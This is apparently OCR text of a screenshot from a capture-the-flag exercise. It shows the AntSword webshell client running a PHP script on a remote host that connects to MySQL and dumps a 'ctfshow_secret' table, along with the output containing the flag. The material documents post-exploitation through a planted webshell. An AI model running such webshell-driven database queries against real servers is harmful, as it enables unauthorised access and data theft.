 AntSword 编辑 窗口 调试
phpinfo() 101.34.230.193 </> 脚本执行 - 101.34.230.193
</> 脚本编辑
类型: PHP 执行 清空
6 $ret = array();
7 $conn = new mysqli($host, $username, $password, $database);
8 $res = $conn->query($sql);
9 if($res){
10 while ($row = $res->fetch_array(MYSQLI_NUM)) {
11 array_push($ret,$row);
12 }
13 $res->close();
14 }
15 $conn->close();
16 return $ret;
17 }
18 $ret=query("Select group_concat(secret) from ctfshow.ctfshow_secret");
19 var_dump($ret);
20
</> 执行结果
View as: text Size: 116 b LastTime: 2021/12/06 13:12:09
i 1 array(1) {
2 [0]=>
3 array(1) {
4 [0]=>
5 string(50) "flag_666=ctfshow{bb4053583279be4e3be880f30ce3e53e}"
6 }
7 }
8